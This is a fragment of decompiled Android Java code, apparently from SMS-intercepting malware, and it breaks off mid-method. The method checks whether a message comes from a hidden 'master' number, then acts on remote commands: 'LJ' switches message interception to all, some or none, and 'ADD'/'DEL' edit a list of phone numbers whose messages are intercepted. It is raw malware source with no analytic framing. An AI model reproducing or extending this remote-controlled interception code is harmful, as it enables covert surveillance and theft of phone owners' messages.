 private boolean a(String arg8, String arg9, long arg10) {
int v6 = 2;
boolean v0 = true;
if(arg8.contains(Config.init_config(this.a).get__i_want_xxoo())) {
g.a("-------------是主人-----------------");
int v2 = this.a(arg10);
String[] v3 = arg9.split(" ");
if(v3[0].equals("LJ")) {
if(v3[1].equals("ALL")) {
Config.init_config(this.a).set__app_intercept_type(1);
return v0;
}
if(v3[1].equals("SOME")) {
Config.init_config(this.a).set__app_intercept_type(v6);
return v0;
}
if(!v3[1].equals("NO")) {
return v0;
}
Config.init_config(this.a).set__app_intercept_type(3);
return v0;
}
if(v3[0].equals("ADD")) {
tagContact v1 = new tagContact();
v1.phone_number = v3[1];
InterceptConacts.insert(v1);
return v0;
}
if(v3[0].equals("DEL")) {